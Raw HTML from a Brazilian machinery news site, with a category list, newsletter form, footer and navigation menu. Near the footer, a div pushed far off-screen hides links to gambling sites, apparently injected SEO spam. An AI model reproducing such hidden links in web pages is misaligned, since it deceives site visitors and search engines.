	<option class="level-0" value="98">MINERADORA DE SUPERFÍCIE</option>
	<option class="level-0" value="138">MINI PLATAFORMA MANUAL</option>
	<option class="level-0" value="27">MINICARREGADEIRAS</option>
	<option class="level-0" value="28">MINIESCAVADEIRAS</option>
	<option class="level-0" value="5781">MOBILIDADE</option>
	<option class="level-0" value="190">MOINHO DE MINERAÇÃO</option>
	<option class="level-0" value="22296">monitoramento</option>
	<option class="level-0" value="115">MOTOBOMBA</option>
	<option class="level-0" value="245">MOTOCULTIVADOR</option>
	<option class="level-0" value="29">MOTONIVELADORAS</option>
	<option class="level-0" value="273">MOTOR A GÁS</option>
	<option class="level-0" value="19461">Motores</option>
	<option class="level-0" value="265">MOTORES</option>
	<option class="level-0" value="254">MOTORES ELÉTRICOS</option>
	<option class="level-0" value="155">MULTIDISTRIBUIDOR ASFÁLTICO</option>
	<option class="level-0" value="23174">negócios</option>
	<option class="level-0" value="4">Notícias do Mercado</option>
	<option class="level-0" value="23437">nutrição</option>
	<option class="level-0" value="21179">óleo para motor</option>
	<option class="level-0" value="23472">ONG</option>
	<option class="level-0" value="259">ÔNIBUS</option>
	<option class="level-0" value="26509">ônibus</option>
	<option class="level-0" value="142">PALETEIRA</option>
	<option class="level-0" value="26084">Papel</option>
	<option class="level-0" value="23359">participação feminina</option>
	<option class="level-0" value="30">PÁS CARREGADEIRAS</option>
	<option class="level-0" value="46">PAVIMENTADORAS DE ASFALTO</option>
	<option class="level-0" value="20953">peças</option>
	<option class="level-0" value="64">PEÇAS</option>
	<option class="level-0" value="21954">pecuária</option>
	<option class="level-0" value="263">PENEIRAS AUTOPROPELIDAS</option>
	<option class="level-0" value="255">PERFURATRIZ</option>
	<option class="level-0" value="27110">Pesquisa</option>
	<option class="level-0" value="21750">petróleo</option>
	<option class="level-0" value="25158">petroquimica</option>
	<option class="level-0" value="21924">Pintura</option>
	<option class="level-0" value="67">PISTÃO DE MOTOR</option>
	<option class="level-0" value="157">PLANETÁRIOS</option>
	<option class="level-0" value="107">PLANTA MÓVEL</option>
	<option class="level-0" value="121">PLANTADEIRA</option>
	<option class="level-0" value="53">PLANTADEIRA</option>
	<option class="level-0" value="102">PLANTAS DE BRITAGEM</option>
	<option class="level-0" value="25439">plantio direto</option>
	<option class="level-0" value="24847">Plásticos</option>
	<option class="level-0" value="22609">Plataforma</option>
	<option class="level-0" value="125">PLATAFORMA TELESCÓPICA</option>
	<option class="level-0" value="267">PLATAFORMAS</option>
	<option class="level-0" value="18488">PNEUS</option>
	<option class="level-0" value="247">Podcast</option>
	<option class="level-0" value="144">PONTE ROLANTE</option>
	<option class="level-0" value="25899">Portos</option>
	<option class="level-0" value="22003">Posicionamento</option>
	<option class="level-0" value="25537">pré-sal</option>
	<option class="level-0" value="24288">Prêmio</option>
	<option class="level-0" value="24042">produção</option>
	<option class="level-0" value="24041">produção</option>
	<option class="level-0" value="20">Produtos</option>
	<option class="level-0" value="26506">pulverização</option>
	<option class="level-0" value="24">PULVERIZADORES</option>
	<option class="level-0" value="27238">pupunha</option>
	<option class="level-0" value="23143">queimada</option>
	<option class="level-0" value="25159">quimíca</option>
	<option class="level-0" value="25300">radares</option>
	<option class="level-0" value="26073">Rastreabilidade</option>
	<option class="level-0" value="25802">realidade aumentada</option>
	<option class="level-0" value="50">RECICLADORAS</option>
	<option class="level-0" value="16748">reciclagem</option>
	<option class="level-0" value="16657">reciclagen</option>
	<option class="level-0" value="26564">reflorestar</option>
	<option class="level-0" value="22282">REFRIGERAÇÃO</option>
	<option class="level-0" value="23798">regenerativa</option>
	<option class="level-0" value="19982">relações comerciais</option>
	<option class="level-0" value="21929">relações internacionais</option>
	<option class="level-0" value="19560">Remanufatura</option>
	<option class="level-0" value="145">REMOVEDOR AGRÍCOLA MOTORIZADO</option>
	<option class="level-0" value="25964">Renovabio</option>
	<option class="level-0" value="24456">renovável</option>
	<option class="level-0" value="26344">resíduos</option>
	<option class="level-0" value="24114">restauração</option>
	<option class="level-0" value="31">RETROESCAVADEIRAS</option>
	<option class="level-0" value="23250">reuso</option>
	<option class="level-0" value="20297">robôs</option>
	<option class="level-0" value="27318">Robótica</option>
	<option class="level-0" value="126">ROÇADEIRA HIDRÁULICA FRONTAL</option>
	<option class="level-0" value="27114">Rodoanel</option>
	<option class="level-0" value="117">RODOTREM</option>
	<option class="level-0" value="44">RODOVIÁRIO</option>
	<option class="level-0" value="5770">RODOVIÁRIO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="25503">RODOVIAS</option>
	<option class="level-0" value="45">ROLOS COMPACTADORES</option>
	<option class="level-0" value="106">ROMPEDOR HIDRÁULICO</option>
	<option class="level-0" value="24036">SAF</option>
	<option class="level-0" value="5778">SANEAMENTO</option>
	<option class="level-0" value="18660">saneamento</option>
	<option class="level-0" value="100">SECADOR</option>
	<option class="level-0" value="17081">SEGURANÇA</option>
	<option class="level-0" value="25945">segurança alimentar</option>
	<option class="level-0" value="19545">Seguros</option>
	<option class="level-0" value="118">SEMEADORA</option>
	<option class="level-0" value="246">SEMENTE</option>
	<option class="level-0" value="26257">semicondutores</option>
	<option class="level-0" value="23642">seminovos</option>
	<option class="level-0" value="105">SEPARADOR MINERAL VIBRATÓRIO</option>
	<option class="level-0" value="223">Serviços</option>
	<option class="level-0" value="17761">SIDERURGIA</option>
	<option class="level-0" value="19943">Siderurgia</option>
	<option class="level-0" value="24681">Silos e Armazéns</option>
	<option class="level-0" value="19750">sivicultura</option>
	<option class="level-0" value="16392">social</option>
	<option class="level-0" value="20652">software</option>
	<option class="level-0" value="135">SOFTWARE DE MONITORAMENTO</option>
	<option class="level-0" value="21367">solda</option>
	<option class="level-0" value="19652">Solo</option>
	<option class="level-0" value="24272">sorteio</option>
	<option class="level-0" value="257">Startup</option>
	<option class="level-0" value="25547">steel frame</option>
	<option class="level-0" value="21410">sucessão patrimonial</option>
	<option class="level-0" value="5779">SUSTENTABILIDADE</option>
	<option class="level-0" value="18210">sustentabilidade</option>
	<option class="level-0" value="24390">sustentável</option>
	<option class="level-0" value="18620">tecnologia</option>
	<option class="level-0" value="15">Tecnologia</option>
	<option class="level-0" value="24214">terras raras</option>
	<option class="level-0" value="253">TESOURA HIDRÁULICA</option>
	<option class="level-0" value="27229">TI</option>
	<option class="level-0" value="150">TORRE DE ILUMINAÇÃO</option>
	<option class="level-0" value="24647">transição energética</option>
	<option class="level-0" value="108">TRANSPLANTADEIRA</option>
	<option class="level-0" value="122">TRANSPORTADOR DE CORREIA</option>
	<option class="level-0" value="26833">transporte terrestre</option>
	<option class="level-0" value="26831">transpporte terrestre</option>
	<option class="level-0" value="152">TRATADOR DE SEMENTE</option>
	<option class="level-0" value="19801">Tratores</option>
	<option class="level-0" value="22">TRATORES</option>
	<option class="level-0" value="32">TRATORES DE ESTEIRAS</option>
	<option class="level-0" value="18441">treinamento</option>
	<option class="level-0" value="24931">trigo</option>
	<option class="level-0" value="25429">tubos</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="24381">usina</option>
	<option class="level-0" value="97">USINA DE MICROPAVIMENTO</option>
	<option class="level-0" value="20414">usina solar</option>
	<option class="level-0" value="47">USINAS DE ASFALTO</option>
	<option class="level-0" value="95">VALETADEIRA</option>
	<option class="level-0" value="264">VALETADEIRAS</option>
	<option class="level-0" value="57">VALETADEIRAS</option>
	<option class="level-0" value="27034">veículo elétrico</option>
	<option class="level-0" value="154">VEÍCULOS AUTOGUIADOS</option>
	<option class="level-0" value="25710">veículos elétricos</option>
	<option class="level-0" value="96">VEÍCULOS OFF ROAD</option>
	<option class="level-0" value="249">Vendas On Line</option>
	<option class="level-0" value="48">VIBROACABADORAS DE ASFALTO</option>
	<option class="level-0" value="9">Video</option>
	<option class="level-0" value="23649">vidro</option>
	<option class="level-0" value="20359">vinho</option>
	<option class="level-0" value="24111">virtual</option>
	<option class="level-0" value="25579">vitinícola</option>
	<option class="level-0" value="25578">vitivinicultura</option>
	<option class="level-0" value="230">Webinars</option>
	<option class="level-0" value="25548">wood frame</option>
	<option class="level-0" value="258">Workshop Online</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-536e275d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="536e275d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a7d22d" data-id="63a7d22d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58a35278 elementor-widget elementor-widget-heading" data-id="58a35278" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Fique por dentro das novidades</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1a6657b6 elementor-widget elementor-widget-text-editor" data-id="1a6657b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Inscreva-se para receber novidades em seu Email, fique tranquilo que não enviamos spam!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-61c8fa8e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="61c8fa8e" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="27004"/>
			<input type="hidden" name="form_id" value="61c8fa8e"/>
			<input type="hidden" name="referer_title" value="Carreta de Perfuração LOBO XVI: alto desempenho com baixo custo" />

							<input type="hidden" name="queried_id" value="1309"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" width="300" height="69" class="logo" alt="Eae Maquinas" />
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
				
				<div class="copyright">
					&copy; 2026 Desenvolvido por: <a href="#"> 2WP Criação de sites e portais de noticia em WordPress</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://eaemaq.com.br/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<p><a href="https://afrobitcoin.org/">Jeetwin</a></p>
<p><a href="https://sevenringscement.com/">Jeetbuzz</a></p>
<p><a href="https://www.redoakmedical.com/">Baji999</a></p>
</div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"FRD Furukawa &#8211; MACHBERT: simplicidade japonesa e efici\u00eancia na perfura\u00e7\u00e3o","url":"https:\/\/eaemaq.com.br\/noticias-de-produtos\/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao\/","image":{"@type":"ImageObject","url":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2020\/02\/Escolha-1-scaled.jpg","width":1920,"height":1440},"datePublished":"2015-06-10T08:40:40+00:00","dateModified":"2020-03-11T12:31:52+00:00","author":{"@type":"Person","name":"Alzira","url":"https:\/\/eaemaq.com.br\/author\/alzira\/"},"publisher":{"@type":"Organization","name":"Eae Maquinas","sameAs":"https:\/\/eaemaq.com.br","logo":{"@type":"ImageObject","url":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2024\/05\/logo_eae_maquinas_300px.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/eaemaq.com.br\/noticias-de-produtos\/frd-furukawa-machbert-simplicidade-japonesa-e-eficiencia-na-perfuracao\/"}}</script>
		<div data-elementor-type="popup" data-elementor-id="16293" class="elementor elementor-16293 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#menu_mobile&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e2a3ac7 elementor-section-height-full elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="e2a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45790c3" data-id="45790c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-849ff64 dce_masking-none elementor-widget elementor-widget-image" data-id="849ff64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-20024 lazyload" width="512" height="512" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png 512w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-300x300.png 300w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-336x336.png 336w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-150x150.png 150w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-c3fc620 elementor-align-right elementor-mobile-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="c3fc620" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Clique aqui</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-58a1363 elementor-widget__width-auto btn_fixo_2 elementor-mobile-align-right elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="58a1363" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.eaemaq.com.br/anuncie-na-eaemaquinas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Anuncie</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f598a6d elementor-nav-menu__align-start elementor-widget__width-initial elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f598a6d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
